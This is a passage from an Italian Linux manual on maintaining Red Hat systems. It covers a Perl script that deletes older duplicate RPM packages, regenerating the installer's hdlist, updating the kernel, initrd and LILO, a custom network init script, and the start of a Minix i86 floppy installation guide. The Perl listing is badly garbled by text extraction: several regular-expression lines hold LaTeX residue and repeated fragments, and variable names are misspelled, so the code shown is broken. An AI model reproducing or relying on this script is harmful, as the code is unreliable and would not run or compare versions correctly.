Volendo confrontare i nomi di file di versioni differenti, occorre estrapolare la versione e il rilascio, ed essere in grado di confrontarli. Nella migliore delle ipotesi, la versione è composta da una serie di numeri separati da un punto, dove il primo numero è quello più significativo; nello stesso modo può essere organizzato il rilascio. Il problema si pone quando la versione o il rilascio contengono dei dati alfabetici: diventa impossibile determinare a priori il modo corretto di confronto.

## 260.1.2 Programma per l'eliminazione dei file RPM doppi

Quello che segue è uno script scritto in Perl per la scansione di una directory, quella corrente nel momento in cui si avvia, allo scopo di eliminare i file corrispondenti a pacchetti già esistenti in versioni più recenti.

```
#!/usr/bin/perl
#======================================================================
# rpmdoppi
#
# Interviene nella directory *corrente* eliminando i file doppi,
# più vecchi.
#======================================================================
$file0 = "";$file1 = "";$none0 = "";$none1 = "";
```

```
$versione0 = "";
$versione1 = "";
$rilascio0 = "";
$rilascio1 = "";
$architettura0 = "";
$architettura1 = "";
$verA0 = "";$verA1 = " ";$verB0 = " ";$verB1 = "";$verC0 = "";$verC1 = "";$verD0 = " ";$verD1 = " ";$verE0 = " ";$verE1 = " ";$verF0 = " ";$vert = "";#----------------------------------------------------------------------
# Carica l'elenco dei file dalla directory corrente.
#----------------------------------------------------------------------
open ( ELENCO, "ls *.rpm | sort |" );
#----------------------------------------------------------------------
# Scandisce nome per nome.
#----------------------------------------------------------------------
while ( $file1 = < ELENCO> ) {
    #------------------------------------------------------------------
    # Estrae gli elementi che compongono il nome del file.
    #------------------------------------------------------------------
    $file1 = ^ m{^( . * ) - ([ ^ - ] * ) - ([ ^ - ] * ) \ . [ ^ - ] * ) \ .#------------------------------------------------------------------
    # Distribuisce i vari pezzi a variabili più comprensibili.
    #------------------------------------------------------------------
    $none1 = $1;$versionel = $2;$rilascio1 = $3;
    $architettura1 = $4;
    #------------------------------------------------------------------
    # Verifica se i nomi sono comparabili.
    #------------------------------------------------------------------
    if ( $nome1 eq $nome0 ) {
        if ( $architettura1 eq $architettura0 ) {
            #----------------------------------------------------------
            # Ok, i nomi sono comparabili.
            #----------------------------------------------------------
            ;
        } else {
            #----------------------------------------------------------
            # Le architetture sono differenti.
            #----------------------------------------------------------
            print "Attenzione all'architettura:\n";
           print " $file0";
           print " $file1";
```

```
#----------------------------------------------------------
          # Riprende il ciclo.
          #----------------------------------------------------------
          next;
     }
} else {
     #--------------------------------------------------------------
     # I nomi sono differenti, quindi ripete il ciclo.
     #--------------------------------------------------------------
    next;
}
#------------------------------------------------------------------
# Qui i nomi e le architetture sono uguali.
#------------------------------------------------------------------
#------------------------------------------------------------------
# Se l'ultima cifra della versione è alfabetica, e la penultima
# è numerica, quella alfabetica viene
# trasformata in numerica per facilitare il confronto.
#------------------------------------------------------------------
if ( \text{Sversionel} = \text{m}^{\cdot} \cdot \text{d}[A-Za-z]\&& $versione0 =~ m\^.*\d[A-Za-z]\ ) {
     #--------------------------------------------------------------
     # L'ultimo elemento della versione è una lettera alfabetica.
     # Converte la lettera in numero.
     #--------------------------------------------------------------
     $versione1 = "m{^(.*)([A-Za-z])$};$versionel = $1 . ord $2;$versione0 = m{^(.*)([A-Za-z])$};$versione0 = $1 . ord $2;
}
#------------------------------------------------------------------
# Si verifica che la versione sia numerica.
#------------------------------------------------------------------
if ( \{versionel = m\{^[0-9.]:\}\ & \{versionel = m\{^[0-9.]:\}\}\) {
     #--------------------------------------------------------------
     # La versione è correttamente numerica.
     # Si procede a estrarre i vari valori separati da punti
     # (al massimo sei).
     #--------------------------------------------------------------
     \texttt{\$versionel =^ m{^(\dagger)\.\*(\dagger)\.\*(\dagger)\.\*(\dagger)\.\*(\dagger)\.\*(\dagger)\.\*(\dagger)\.\*(\dagger)\.\*(\dagger)\}.$verA1 = $1;$verB1 = $2;$verC1 = $3;$verD1 = $4;$verE1 = $5;$verF1 = $6;\texttt{\$versione0 = ``m^^(\dagger\dagger\dagger\ldots*(\dagger\dagger\ldots*(\dagger\dagger\ldots*(\dagger\dagger\ldots*(\dagger\dagger\ldots*(\dagger\dagger\ldots*(\dagger\dagger\dagger\ldots*(\dagger\dagger\dagger\ldots*(\dagger\dagger\dagger\ldots*(\dagger\dagger\dagger\ldots*(\dagger\dagger\dagger\ldots*(\dagger\dagger\dagger\ldots*(\dagger\dagger\dagger\ldots*(\dagger\dagger\dagger\ldots*(\dagger\dagger\dagger\ldots*(\dagger\dagger\dagger\ldots*(\dagger\dagger\dagger\ldots*(\SverA0 = $1;$verB0 = $2;$verC0 = $3;$verD0 = $4;$verE0 = $5;$verF0 = $6;#--------------------------------------------------------------
     # Si procede al confronto tra le versioni.
     #--------------------------------------------------------------
     if ($verA1 > $verA0) {
```

```
print "Eliminazione del file $file0";
        system( "rm $file0" );
        next;
    } elsif ( $verA1 < $verA0 ) {
        print "Eliminazione del file $file1";
        system( "rm $file1" );
        next;
    } elsif ( $verB1 > $verB0 ) {
        print "Eliminazione del file $file0";
        system( "rm $file0" );
        next;
    } elsif ( $verB1 < $verB0 ) {
        print "Eliminazione del file $file1";
        system( "rm $file1" );
       next;
    } elsif ( $verC1 > $verC0 ) {
        print "Eliminazione del file $file0";
        system( "rm $file0" );
        next;
    } elsif ( $verC1 < $verC0 ) {
        print "Eliminazione del file $file1";
        system( "rm $file1" );
        next;
    } elsif ( $verD1 > $verD0 ) {
        print "Eliminazione del file $file0";
        system( "rm $file0" );
        next;
    } elsif ( $verD1 < $verD0 ) {
        print "Eliminazione del file $file1";
        system( "rm $file1" );
        next;
    } elsif ( $verE1 > $verE0 ) {
        print "Eliminazione del file $file0";
        system( "rm $file0" );
       next;
    } elsif ( $verE1 < $verE0 ) {
        print "Eliminazione del file $file1";
        system( "rm $file1" );
        next;
    } elsif ( $verF1 > $verF0 ) {
        print "Eliminazione del file $file0";
        system( "rm $file0" );
        next;
    } elsif ( $verF1 < $verF0 ) {
        print "Eliminazione del file $file1";
        system( "rm $file1" );
       next;
    }
} elsif ( $versione1 =˜ m{ˆ$versione0$} ) {
    #--------------------------------------------------------------
    # Le versioni sono uguali; più avanti si verifica il numero
    # di rilascio.
    #--------------------------------------------------------------
    ;
} else {
    #--------------------------------------------------------------
    # La versione contiene simboli non numerici.
    #--------------------------------------------------------------
   print "Attenzione ai file seguenti (versione non numerica)\n";
   print " $file0";
   print " $file1";
```

```
next;
}
#------------------------------------------------------------------
# Qui le versioni sono uguali.
#------------------------------------------------------------------
#------------------------------------------------------------------
# Si verifica che il rilascio sia numerico.
#------------------------------------------------------------------
if ( $rilascio1 = ~ m{^[0-9.]*$} && $rilascio0 = ~ m{^[0-9.]*$} ) {
    #--------------------------------------------------------------
    # Il rilascio è correttamente numerico.
    # Si procede a estrarre i vari valori separati da punti
    # (al massimo 3).
    #--------------------------------------------------------------
    $rilasciol = ~ m{^(\dagger)\dagger \cdot *(\dagger) \cdot *(\dagger) \},$verA1 = $1;$verB1 = $2;$verC1 = $3;$rilascio0 =^ m{^(\dagger)\'.*(\dagger)\'.*(\dagger)\'.$verA0 = $1;$verB0 = $2;$verC0 = $3;#--------------------------------------------------------------
    # Si procede al confronto tra i rilasci.
    #--------------------------------------------------------------
    if ($verA1 > $verA0) {
        print "Eliminazione del file $file0";
        system( "rm $file0" );
       next;
    } elsif ( $verA1 < $verA0 ) {
        print "Eliminazione del file $file1";
        system( "rm $file1" );
        next;
    } elsif ( $verB1 > $verB0 ) {
        print "Eliminazione del file $file0";
        system( "rm $file0" );
        next;
    } elsif ( $verB1 < $verB0 ) {
        print "Eliminazione del file $file1";
        system( "rm $file1" );
        next;
    } elsif ( $verC1 > $verC0 ) {
        print "Eliminazione del file $file0";
        system( "rm $file0" );
        next;
    } elsif ( $verC1 < $verC0 ) {
        print "Eliminazione del file $file1";
        system( "rm $file1" );
        next;
    } else {
        print "I file seguenti sembrano identici\n";
        print " $file0";
       print " $file1";
        next;
    }
} else {
    #--------------------------------------------------------------
    # Il rilascio contiene simboli non numerici.
    #--------------------------------------------------------------
```

```
print "Attenzione ai file seguenti (rilascio non numerico)\n";
        print " $file0";
        print " $file1";
        next;
    }
} continue {
    #------------------------------------------------------------------
    # Accantona i dati per il confronto.
    #------------------------------------------------------------------
    $file0 = $file1;$none0 = $none1;$versione0 = $versione1;
    $rilascio0 = $rilascio1;
    $architettura0 = $architettura1;
}
#----------------------------------------------------------------------
# Il lavoro è terminato; viene chiuso l'elenco dei file.
#----------------------------------------------------------------------
close ( ELENCO );
#======================================================================
```
Come si può intuire, questo programma potrebbe anche fallire nel suo intento. In ogni caso, bisogna analizzare i messaggi per intervenire manualmente sui file che non possono essere trattati automaticamente.

## 260.2 Personalizzazione e aggiornamento

Una delle cose più fastidiose della distribuzione GNU/Linux Red Hat sono gli aggiornamenti numerosi, già dopo pochi giorni che una nuova versione viene pubblicata. Se si scarica la distribuzione dalla rete, o se la si acquista attraverso uno dei tanti distributori non ufficiali, si ottiene sempre solo una versione «originale», con tutti i difetti che potrebbe avere, dove gli aggiornamenti vanno fatti dopo l'installazione, in modo manuale.

Quando si installa GNU/Linux in modo sistematico su un gran numero di elaboratori, questo problema diventa delicato, perché il lavoro di aggiornamento deve essere moltiplicato su tutte le macchine, mentre sarebbe utile la possibilità di ottenere una distribuzione personalizzata e aggiornata come si vuole.

## 260.2.1 Installazione normale o attraverso il dischetto supplementare

Allo stato attuale, i dischetti per l'installazione sono due. Il primo è sufficiente per le forme di installazione più comuni, come quella da un CD-ROM o da un file system di rete NFS, mentre il secondo deve essere usato in tutti gli altri casi.

Il programma di installazione aggiuntivo, collocato nel dischetto supplementare è più tollerante, e in molti casi, è in grado di installare una distribuzione contenente file di versioni differenti rispetto a quelle previste nell'edizione standard. Al contrario, il programma del primo dischetto richiede un'esatta corrispondenza tra i nomi dei file.

Per la precisione, le forme di installazione che fanno uso del solo dischetto di avvio, richiedono la presenza del file 'RedHat/base/hdlist', che contiene l'elenco e le descrizioni dei pacchetti RPM disponibili.

## 260.2.2 Personalizzazione

Come accennato, per poter personalizzare una distribuzione Red Hat con i pacchetti aggiornati, occorre rigenerare il file 'RedHat/base/hdlist'. Questo si ottiene con il programma 'misc/src/install/ genhdlist'.

Supponendo di disporre di una distribuzione Red Hat per la piattaforma i386, a partire dalla directory '/ MIO\_RHL/', strutturata come si vede dallo schema seguente (che è comunque semplificato rispetto alla realtà), si devono compiere i passi elencati successivamente.

```
/MIO_RHL
|-- RedHat/
```

```
| -- RPMS/
    |-- base/
    | |-- instimage/
         \mathcal{L}...
| |
    | '-- i386
|
 -- doc/
|
|-- dosutils/
    | '...
|
|-- images/
|
|-- misc/
    |-- boot/
     ' -- src/| |-- install/
         | '...
|
|-- updates/
|
|-- COPYING
|-- README
'-- RPM-PGP-KEY
```
- 1. Si copiano i file dei pacchetti aggiornati nella directory 'RPMS/' della versione personalizzata che si sta predisponendo.
	- # **cp /MIO\_RHL/updates/\* /MIO\_RHL/RedHat/RPMS/**
- 2. In qualche modo si eliminano i pacchetti doppi più vecchi.
- 3. Si rigenera il file 'RedHat/base/hdlist', ma prima si sistemano i permessi, nel caso serva.
	- # **chmod u+x /MIO\_RHL/misc/src/install/genhdlist**
	- # **chmod 644 /MIO\_RHL/RedHat/base/hdlist**
	- # **/MIO\_RHL/misc/src/install/genhdlist /MIO\_RHL/**

Come si può intuire, l'eliminazione dei pacchetti doppi più vecchi può essere fatta con l'aiuto dello script '**rpmdoppi**' già descritto in questo capitolo.

## 260.3 Aggiornamento del kernel

Comunque si decida di aggiornare una distribuzione Red Hat, il kernel è un punto che crea solitamente dei problemi. Segue la descrizione del modo più corretto in generale, per aggiornarlo.

## 260.3.1 Installazione fisica

Per prima cosa, con il sistema già funzionante, si procede all'aggiornamento simultaneo di tutti i pacchetti del kernel, saltando solo quelli che non vengono già utilizzati nel sistema. L'aggiornamento simultaneo è necessario per evitare problemi di conflitti.

Il modo più semplice è quello di collocare i file dei pacchetti desiderati in una directory temporanea, e da lì installarli contemporaneamente.

```
# rpm -Uv /tmp/updates/*.rpm
```
## 260.3.2 initrd

Se il sistema utilizza unità SCSI, dal momento che i kernel modulari predisposti dalle distribuzioni Red Hat non includono nel blocco principale la gestione di questi dispositivi, occorre aggiornare anche l'immagine 'initrd'. Questa infatti deve contenere i moduli necessari per il riconoscimento delle unità SCSI esistenti, e avendo aggiornato il kernel, occorre ricostruire anche questo file.

Se la gestione dei moduli è configurata correttamente, dovrebbe bastare il comando seguente, dove la versione e il rilascio vanno sostituiti con quelli del kernel aggiornato.

mkinitrd /boot/initrd-*versione*-*rilascio versione*-*rilascio*

In pratica, immaginando che si tratti della versione 2.0.34 rilascio 1, si dovrebbe procedere nel modo seguente:

# **mkinitrd /boot/initrd-2.0.34-1 2.0.34-1**

## 260.3.3 LILO

Una volta che i file del kernel e l'immagine 'initrd' sono al loro posto, ci si deve prendere cura del sistema di avvio, di solito con LILO. Evidentemente, occorre ritoccare il file '/etc/lilo.conf' in modo che venga avviato il file corretto del kernel e venga utilizzato eventualmente la nuova immagine 'initrd'.

L'esempio seguente riguarda il caso di un kernel 2.0.24-1.

```
boot=/dev/hda
map=/boot/map
install=/boot/boot.b
prompt
timeout=50
image=/boot/vmlinuz-2.0.34-1
        label=linux
        root=/dev/hda3
        initrd=/boot/initrd-2.0.34-1
        read-only
```
Naturalmente, alla fine, occorre avviare '**lilo**' per sistemare il settore di avvio.

### # **lilo**

### 260.3.4 Dischetto di avvio di emergenza

Anche il dischetto di avvio di emergenza può essere ricostruito facilmente. Basta utilizzare il comando seguente, che si rifà al solito caso del kernel 2.0.34-1.

```
# mkbootdisk --device /dev/fd0 2.0.34-1
```
## 260.4 Aggiornamento manuale di un'installazione

Un altro difetto importante della distribuzione Red Hat è che l'aggiornamento di un'edizione precedente funziona di rado: quasi sempre il programma di installazione si interrompe a metà. Esistendo questo rischio, è decisamente sconsigliabile di tentare un'operazione del genere: o si reinstalla da zero, o è meglio aggiornare pacchetto per pacchetto, al momento della necessità.

Chi ha già una buona pratica con il programma '**rpm**' ed è in grado di superare i problemi comuni dovuti alle dipendenze, potrebbe cimentarsi in una sorta di aggiornamento semiautomatico che viene descritto qui. Si tratta comunque di un'operazione delicata da fare con prudenza e che potrebbe anche fallire.

Prima di proseguire è bene chiarire che il pacchetto '**basesystem**' **non deve essere aggiornato** e che i pacchetti RPM del kernel vanno aggiornati a parte secondo le modalità già descritte a questo proposito.

## 260.4.1 Estrazione dell'elenco dei pacchetti installati

Il programma '**rpm**' non prevede un modo per aggiornare solo i pacchetti già esistenti nel sistema. Per arrivare a questo occorre un po' di lavoro, e per prima cosa è necessario ottenere un elenco dei nomi dei pacchetti (vecchi) già installati e che si presume di volere aggiornare.

### # **rpm --queryformat '%**{**NAME**}**\n' -qa | sort**

Il comando mostrato genera un elenco ordinato dei nomi dei pacchetti installati. La cosa importante è che i nomi sono senza l'indicazione della versione.

L'idea è che con l'elenco che si ottiene, dopo aver tolto '**basesystem**' e i pacchetti del kernel, si potrebbe alimentare un comando di aggiornamento ('**rpm -U**'). Si può modificare il comando che genera l'elenco nel modo seguente, per i motivi che si chiariranno in seguito.

```
# rpm --queryformat '%{NAME}-\[0-9\]\*.rpm\n' -qa | sort
```
Si ottiene qualcosa di molto simile all'elenco seguente:

```
AfterStep-APPS-[0-9]*.rpm
AfterStep-[0-9]*.rpm
AnotherLevel-[0-9]*.rpm
ElectricFence-[0-9]*.rpm
ImageMagick-[0-9]*.rpm
MAKEDEV-[0-9]*.rpm
SysVinit-[0-9]*.rpm
...
```
Come si può intuire, l'intenzione è quella di ottenere un elenco di modelli (*glob*) che corrispondano ai rispettivi file dei pacchetti aggiornati, di cui non si conosce a priori il numero della versione. Da come sono stati scritti, si presume che dopo il nome di un pacchetto ci sia un trattino ('**-**'), seguito da una cifra numerica, da una stringa indefinita e infine dall'estensione '.rpm'. Ciò non può essere sempre vero, però funziona nella maggior parte dei casi.

## 260.4.2 Aggiornare i pacchetti in base all'elenco

L'elenco descritto nella sezione precedente, quello contenente i modelli di shell (o modelli *glob*), va controllato e da lì si devono eliminare i pacchetti che non si possono o non si vogliono aggiornare. È già stato ripetuto che non si deve aggiornare '**basesystem**' e che i pacchetti del kernel vanno aggiornati a parte.

Una volta che l'elenco è corretto, ci si può posizionare nella directory che contiene i file RPM aggiornati, e si può lanciare il comando di aggiornamento.

```
# cd /mnt/cdrom/RedHat/RPMS
```

```
# rpm -Uv 'cat /tmp/elenco' 2>&1 | tee /tmp/risultato
```
Dall'esempio si intende che i pacchetti si trovano nella directory '/mnt/cdrom/RedHat/RPMS/', che l'elenco dei modelli da aggiornare si trova nel file '/tmp/elenco' e che si vuole conservare una copia dei messaggi nel file '/tmp/risultato'.

Purtroppo, di solito non funziona...

## 260.4.3 Problemi

Questo tipo di procedimento lascia aperti una serie di problemi che si manifestano in modo non del tutto prevedibile.

• Alcune dipendenze potrebbero risultare non soddisfatte.

Se per qualunque motivo non dovessero essere soddisfatte tutte le dipendenze, si può tentare di isolare i pacchetti che creano questo problema, togliendo le voci relative dal file di elenco, e installandoli successivamente, a mano, cercando di risolvere le dipendenze.

Di solito può trattarsi di librerie nuove o di parti che sono state scorporate in pacchetti separati. Eventualmente si può tentare di installare tali pacchetti prima di iniziare con l'aggiornamento generale.

• Alcuni pacchetti potrebbero avere cambiato nome.

Se un pacchetto nella versione nuova della distribuzione ha cambiato nome, non si ottiene il suo aggiornamento, perché il modello che si utilizza per indicarlo non coincide. Se si tratta di un pacchetto indispensabile ad altri, si otterrà la segnalazione di errori dovuti alle dipendenze.

• Alcuni pacchetti potrebbero essere stati scissi in diversi pacchetti più specifici.

Se un pacchetto è stato scisso, può darsi che il nome vecchio sia stato mantenuto per la parte principale di questo, e in tal caso non si ottiene l'installazione della parte aggiuntiva.

Questo fatto può portare comunque a problemi di dipendenza.

• A un certo punto dell'aggiornamento si potrebbe arrivare a uno scarico della memoria (*core dump*).

Se l'aggiornamento si interrompe, è possibile modificare il file contenente l'elenco dei modelli in modo da eliminare le voci corrispondenti ai pacchetti già esaminati e aggiornati; quindi si può ripetere il comando di aggiornamento.

## 260.5 Semplificazione della configurazione della rete

La configurazione della rete secondo l'impostazione della Red Hat, in presenza di situazioni particolari potrebbe tradursi in un labirinto troppo complicato. Anche l'uso degli strumenti previsti, come '**netcfg**' o '**linuxconf**', potrebbe essere insufficiente per le proprie esigenze.

## 260.5.1 Raggiro parziale del problema

Si potrebbe decidere di saltare questo sistema, inserendo i comandi necessari all'attivazione delle interfacce di rete e alla definizione degli instradamenti nel file '/etc/rc.d/rc.local'. In tal caso conviene:

- predisporre il file '/etc/sysconfig/network', avendo cura di attivare la rete ('**NETWORKING=yes**');
- predisporre il file '/etc/sysconfig/network-scripts/ifcfg-lo' in modo che sia definita l'interfaccia di *loopback*;
- eliminare ogni altro file '/etc/sysconfig/network-scripts/ifcfg-\*' in modo che non venga definita alcuna interfaccia reale;
- aggiungere in coda al file '/etc/rc.d/rc.local' i comandi necessari ad attivare le interfacce di rete e a definire gli instradamenti.

In alternativa si potrebbe eliminare completamente la directory '/etc/sysconfig/ network-scripts/'. In tal caso, nel file '/etc/rc.d/rc.local' andrebbero aggiunti anche i comandi necessari a configurare e instradare l'interfaccia di *loopback*.

Questo tipo di approccio ha anche altre conseguenze, per esempio l'impossibilità di attivare un'interfaccia PPP attraverso gli strumenti della distribuzione. Anche per queste cose occorre creare degli script appositi.

L'effetto peggiore di questo metodo sta nel fatto che lo script '/etc/rc.d/rc.local' viene avviato per ultimo, nella sequenza della procedura di inizializzazione del sistema, per cui alcuni servizi che fanno affidamento sull'attivazione precedente della rete potrebbero non essere in grado di avviarsi correttamente.

## 260.5.2 Sostituzione del file /etc/rc.d/init.d/network

Nella procedura di inizializzazione del sistema utilizzato da Red Hat, lo script '/etc/rc.d/init.d/ network' è quello che si utilizza per attivare le interfacce di rete nel momento giusto. La sostituzione del contenuto di questo script con un altro che sia indipendente dai meccanismi che compongono la directory '/ etc/sysconfig/network-scripts/', potrebbe essere una soluzione migliore, anche se non perfetta.

Quello che segue è un esempio più o meno complesso di quello che potrebbe contenere questo script: si utilizza una porta parallela PLIP con il mascheramento IP, e una scheda Ethernet connessa a Internet.

```
#!/bin/sh
#
# network Attiva/disattiva la rete
#
# chkconfig: 345 10 97
# description: Attiva/Disattiva la rete.
# Riutilizza le variabili definite nel file di configurazione
# della rete della Red Hat.
. /etc/sysconfig/network
RiattivazioneRete() {
    # Si prende cura della configurazione dell'inoltro IPv4 secondo
    # Red Hat.
```

```
if [ "$FORWARD_IPV4" = "no" -o "$FORWARD_IPV4" = "false" ]
    then
       echo "0" > /proc/sys/net/ipv4/ip_forward
       echo "L'inoltro IPv4 è disabilitato."
    else
       echo "1" > /proc/sys/net/ipv4/ip_forward
        echo "L'inoltro IPv4 è abilitato."
    fi
    # loopback
    /sbin/ifconfig lo down
    /sbin/ifconfig lo 127.0.0.1 netmask 255.0.0.0
    /sbin/route del 127.0.0.0
    /sbin/route add -net 127.0.0.0 lo
    # plip
    /sbin/modprobe plip
    /sbin/ifconfig plip0 down
    /sbin/ifconfig plip0 192.168.254.254 pointopoint 0.0.0.0
    /sbin/route del 192.168.254.0
    /sbin/route add -net 192.168.254.0 plip0
    # firewall
    /sbin/ipchains -F forward
    /sbin/ipchains -P forward ACCEPT
    /sbin/ipchains -A forward -s 192.168.0.0/16 -d 0/0 -j MASQ
    /sbin/ipchains -L forward -n
    # eth0
    /sbin/modprobe eth0
    /sbin/ifconfig eth0 down
    /sbin/ifconfig eth0 196.195.194.7 netmask 255.255.255.0
    /sbin/route del 196.195.194.0
    /sbin/route add -net 196.195.194.0 eth0
   Instradamento predefinito
   /sbin/route del 0.0.0.0
    /sbin/route add -net default gw 196.195.194.1 eth0
}
# Verifica del modo in cui è stato chiamato lo script.
case "$1" in
 start | restart | reload)
       RiattivazioneRete
        touch /var/lock/subsys/network
        ;;
  stop)
        /sbin/ifconfig eth0 down
        /sbin/ifconfig eth1 down
        /sbin/ifconfig eth2 down
        /sbin/ifconfig plip0 down
        /sbin/ifconfig plip1 down
        /sbin/ifconfig plip2 down
        echo "0" > /proc/sys/net/ipv4/ip_forward
        echo "L'inoltro IPv4 è disabilitato."
       rm -f /var/lock/subsys/network
       ;;
  status)
        /sbin/ifconfig
        /sbin/route -n
```

```
/sbin/ipchains -L -n
        ;;
 probe)
        exit 0
        ;;
  *)
        echo "Utilizzo: network {start|stop|restart|reload|status}"
        exit 1
esac
```
exit 0

Questa alternativa consente l'eliminazione di tutta la directory '/etc/sysconfig/ network-scripts/' e del file '/etc/sysconfig/static-routes', e risolve il problema legato al momento in cui si attiva o disattiva la rete.

È evidente che anche in questo caso non è più possibile configurare la rete attraverso gli strumenti consueti, e l'attivazione di una possibile connessione PPP deve essere fatta in modo personalizzato, eventualmente attraverso degli script.

## 260.6 Riferimenti

• Morten Kjeldgaard, Peter von der Ahé, *Burning a Red Hat CD mini-HOWTO*

Parte lx

i86



# Minix

Minix non è un sistema operativo libero, nel senso ampio del termine, ma è «libero» a scopo didattico. A causa delle limitazioni imposte dalla sua licenza d'uso, non si è sviluppato così come ha potuto GNU/Linux. Tuttavia, Minix resta probabilmente l'unica possibilità per chi vuole utilizzare elaboratori con architettura i286 o inferiore.

Lo scopo di questo capitolo è introdurre all'uso di Minix per poter riutilizzare i vecchi elaboratori i286, in particolare, collegandoli a una rete locale TCP/IP. Le informazioni seguenti si riferiscono alla versione 2.0.0.

## 261.1 Procurarsi il software

Minix è ottenibile dalla rete, precisamente a partire dalla sua pagina di presentazione ufficiale, quella del suo primo autore (**ast** – Andrew S. Tanenbaum), oltre che dai vari siti speculari del relativo FTP.

<http://www.cs.vu.nl/ <sup>∼</sup>ast/minix.html>

Minix è nato assieme a un libro che tuttora dovrebbe essere accompagnato da un CD-ROM contenente il sistema operativo:

• Andrew S. Tanenbaum, Alber S. Woodhull, *Operating Systems: Design and Implementation*, 2/e, Prentice-Hall

## 261.1.1 Pacchetti essenziali

Minix è un sistema molto piccolo e composto da pochi pacchetti. Questi hanno alcune particolarità: i nomi sono composti con lettere maiuscole e gli archivi compressi utilizzano la combinazione '**tar**'+'**compress**' e sono evidenziati dall'uso dell'estensione '.TAZ'.

Per prima cosa è necessario riprodurre la coppia di dischetti 'ROOT' e 'USR', a partire dai file omonimi. Il primo è in grado di avviarsi e contiene un file system minimo che si installa in un disco RAM, il secondo contiene una piccola serie di programmi da montare nella directory '/usr/', che servono per poter installare Minix nel disco fisso. Se si ha poca memoria a disposizione (i classici 640 Kibyte sono il minimo in assoluto per poter fare funzionare Minix), si può evitare l'utilizzo del disco RAM fondendo i due file in un solo dischetto. Data l'intenzione di questo capitolo verrà descritta quest'ultima modalità di installazione.

Il mini sistema che si ottiene attraverso i due file appena citati, permette di installare, più o meno automaticamente, un insieme minimo di programmi contenuto nell'archivio 'USR.TAZ'

Esistono due versioni di questi tre file: una per architettura i386 o superiore e l'altra per i microprocessori inferiori. Date le intenzioni, si dovranno utilizzare i file della versione denominata '**i86**'.

## 261.2 Preparazione all'installazione

Il procedimento che viene descritto è valido sia per dischetti da 1 440 Kibyte che da 1 200 Kibyte. I due file 'ROOT' e 'USR' vanno copiati uno di seguito all'altro. Utilizzando GNU/Linux, si può fare nel modo seguente:

### # **cat ROOT USR > /dev/fd0**

Dal punto di vista di Minix, il dischetto inserito nella prima unità a dischetti corrisponde al dispositivo '/ dev/fd0', come per GNU/Linux, ma risulta diviso in partizioni: l'immagine 'ROOT' risulta essere '/dev/ fd0a' e l'immagine 'USR' è '/dev/fd0c' (la partizione '**b**' è vuota). <sup>1</sup>

L'archivio 'USR.TAZ' deve essere suddiviso in diversi dischetti, con un procedimento un po' insolito: viene semplicemente tagliato a fettine della dimensione massima contenibile dal tipo di dischetti che si utilizza. Nel caso si tratti di dischetti da 1 440 Kibyte, si può utilizzare GNU/Linux, o un altro Unix, nel modo seguente:

### # **dd if=/USR.TAZ of=/dev/fd0 bs=1440k count=1 skip=0**

### # **dd if=/USR.TAZ of=/dev/fd0 bs=1440k count=1 skip=1**

<sup>1</sup>Se si trattasse della seconda unità a dischetti, si parlerebbe di '/dev/fd1', '/dev/fd1a' e '/dev/fd1c'.

#### # **dd if=/USR.TAZ of=/dev/fd0 bs=1440k count=1 skip=2**

Se si trattasse di dischetti da 1 200 Kibyte, occorrerebbe modificare la dimensione del blocco, come nell'esempio seguente:

```
# dd if=/USR.TAZ of=/dev/fd0 bs=1200k count=1 skip=0
```

```
# dd if=/USR.TAZ of=/dev/fd0 bs=1200k count=1 skip=1
```
# **dd if=/USR.TAZ of=/dev/fd0 bs=1200k count=1 skip=2**

## 261.2.1 Nomi di dispositivo riferiti alle partizioni

